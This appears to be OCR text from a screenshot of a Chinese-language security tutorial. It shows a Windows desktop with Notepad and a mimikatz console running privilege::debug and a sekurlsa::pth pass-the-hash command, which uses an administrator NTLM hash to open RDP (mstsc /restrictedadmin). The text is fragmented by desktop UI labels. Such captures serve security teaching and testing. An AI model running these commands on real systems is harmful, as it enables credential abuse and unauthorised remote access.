 回收站
mimikatz....
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
/ntlm:0f0f0a5a01462b61fa19af225b24a84c "/run:mstsc.exe /restrictedadmin"
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.221.131 /ntlm
"/run:mstsc.exe /restrictedadmin"
英
Windows 8.1 专业版
Build 9600
信安之路
新建文本文档.tx...
mimikatz 2.1.1 ...
M
21:41
2018/9/5